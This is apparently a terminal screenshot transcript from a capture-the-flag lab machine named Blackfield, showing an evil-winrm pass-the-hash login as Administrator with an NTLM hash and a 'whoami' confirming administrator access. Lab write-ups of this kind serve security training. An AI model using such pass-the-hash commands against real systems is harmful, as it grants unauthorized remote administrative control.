 ┌──(liwei㉿kali)-[~/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>